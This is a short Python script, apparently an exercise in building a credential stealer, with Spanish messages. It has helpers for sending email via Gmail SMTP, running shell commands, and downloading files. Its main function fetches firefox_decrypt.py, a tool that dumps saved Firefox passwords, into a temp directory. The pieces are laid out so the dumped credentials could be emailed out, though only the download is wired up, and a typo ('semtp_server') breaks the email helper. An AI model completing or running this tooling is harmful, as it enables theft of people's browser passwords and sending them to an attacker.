 #!/usr/bin/env python3
import os
import smtplib
import requests
import tempfile
import subprocess
from email.mime.text import MIMEText
def send_email(subject, body, sender, recipients, password):
    msg = MIMEText(body)
    msg['Subject'] = subject
    msg['From'] = sender
    msg['To'] = ', '.join(recipients)
    with smtplib.SMTP_SSL('smtp.gmail.com', 465) as smtp_server:
        try:
            semtp_server.login(sender, password)
            smtp_server.sendmail(sender, recipients, msg.as_string())
        except smtplib.SMTPAuthenticationError:
            print("\n[!] Credenciales incorrectas.\n")
            os._exit(1)
def run_command(command):
    print(f"\n[+] Ejecutando el comando: {command}\n")
    output_command = subprocess.check_output(command, shell=True)
    output_command = output_command.decode('cp850')
    return output_command
def download_file(url, name):
    re = requests.get(url)
    dirname = tempfile.mkdtemp()
    os.chdir(dirname)
    with open(name, 'wb') as f:
        f.write(re.content)
    return dirname
def main():
    dirname = download_file('https://raw.githubusercontent.com/unode/firefox_decrypt/refs/heads/main/firefox_decrypt.py', 'firefox_decrypt.py')
    print(dirname)
if __name__ == "__main__":
    main()